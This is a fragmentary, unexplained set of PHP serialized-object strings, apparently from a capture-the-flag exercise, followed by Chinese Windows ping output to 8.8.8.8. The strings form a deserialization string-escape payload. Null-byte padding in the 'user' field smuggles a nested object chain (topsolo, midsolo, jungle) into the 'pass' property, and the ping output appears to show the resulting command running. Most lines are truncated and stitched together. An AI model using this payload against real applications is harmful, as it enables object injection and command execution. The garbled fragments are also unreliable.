 %00name";O:7:"midsolo":2:{s:7:"%00*%00name";O:6:"jungle":1:{s:7:"%00*%00name";s:7:"Lee%20Sin";}}}s:8:"%00*%00admin";i:0;}
O:6:"player":3:{s:7:"*user";s:60:"\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0";s:7:"*pass";s:146:"A";s:7:"*pass";O:7:"topsolo":1:{s:7
{s:7:"*name";O:6:"jungle":1:{s:7:"*name";s:7:"Lee Sin";}}}s:8:"*admin";i:0;}";s:8:"*admin";i:0;}
O:6:"player":3:{s:7:"\0*\0user";s:60:"\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0";s:7:"\0*\0pass";s:146:"A";s:7:"\0*\0pass";O:7:"t
{s:7:"\0*\0name";O:6:"jungle":1:{s:7:"\0*\0name";s:7:"Lee Sin";}}}s:8:"\0*\0admin";i:0;}";s:8:"\0*\0admin";i:0;}
O:6:"player":3:{s:7:"*user";s:60:"************";s:7:"*pass";s:146:"A";s:7:"*pass";O:7:"topsolo":1:{s:7:"*name";O:7:"midsolo":2:{s:7:"*name";O:6:"jungle
Sin";}}}s:8:"*admin";i:0;}";s:8:"*admin";i:0;}
正在 Ping 8.8.8.8 具有 32 字节的数据: 来自 8.8.8.8 的回复: 字节=32 时间=4ms TTL=60 来自 8.8.8.8 的回复: 字节=32 时间=3ms TTL=60 来自 8.8.8.8 的
Ping 统计信息: 数据包: 已发送 = 3，已接收 = 3，丢失 = 0 (0% 丢失)， 往返行程的估计时间(以毫秒为单位): 最短 = 3ms，最长 = 4ms，平均 = 3ms Mus